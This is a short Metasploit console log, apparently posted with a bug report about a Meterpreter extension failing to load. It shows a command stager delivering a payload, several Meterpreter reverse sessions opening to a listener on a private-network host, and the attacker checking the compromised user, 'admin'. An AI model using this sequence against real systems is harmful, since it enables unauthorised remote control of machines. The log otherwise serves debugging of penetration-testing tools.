 [*] Command Stager progress -  98.97% done (6536/6604 bytes)
[*] Command Stager progress -  99.32% done (6559/6604 bytes)
[*] Command Stager progress -  99.61% done (6578/6604 bytes)
[*] Sending stage (935360 bytes) to 192.168.1.64
[*] Sending stage (935360 bytes) to 192.168.1.64
[*] Sending stage (935360 bytes) to 192.168.1.64
[-] Failed to load extension: uninitialized constant Rex::Post::Meterpreter::Extensions::Stdapi::Stdapi
[*] Command Stager progress -  99.76% done (6588/6604 bytes)
[*] Meterpreter session 2 opened (192.168.1.125:4444 -> 192.168.1.64:43178) at 2024-03-19 17:41:10 +0000
[*] Command Stager progress - 100.00% done (6604/6604 bytes)
meterpreter > [*] Meterpreter session 3 opened (192.168.1.125:4444 -> 192.168.1.64:43179) at 2024-03-19 17:41:11 +0000
[*] Meterpreter session 1 opened (192.168.1.125:4444 -> 192.168.1.64:43177) at 2024-03-19 17:41:11 +0000
meterpreter > getuid
[-] The "getuid" command requires the "stdapi" extension to be loaded (run: `load stdapi`)
meterpreter > getuid
[-] The "getuid" command requires the "stdapi" extension to be loaded (run: `load stdapi`)
meterpreter > load stdapi
Loading extension stdapi...Success.
meterpreter > getuid
Server username: admin
meterpreter >